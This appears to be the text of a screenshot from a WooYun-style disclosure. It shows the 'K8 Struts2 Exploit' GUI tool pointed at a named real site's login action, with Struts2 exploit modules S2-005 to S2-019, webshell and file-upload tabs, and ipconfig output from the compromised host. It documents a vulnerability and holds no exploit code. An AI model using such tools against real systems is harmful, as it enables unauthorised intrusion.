 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://www.c6s.cn/loginAction!newLogin.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ipconfig 执行 保存结果 清空结果
Windows IP 配置
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 192.168.2.103
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::44a4:7732:2f85:fa0b%11
IPv4 地址 . . . . . . . . . . . . : 192.168.3.105
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.3.103
隧道适配器 isatap.{5D4176A1-5DF1-4777-B560-681C39D55993}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 Teredo Tunneling Pseudo-Interface:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.{B36CD3DD-D38B-4F2A-81B7-79721FEB264B}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
www.wooyun.org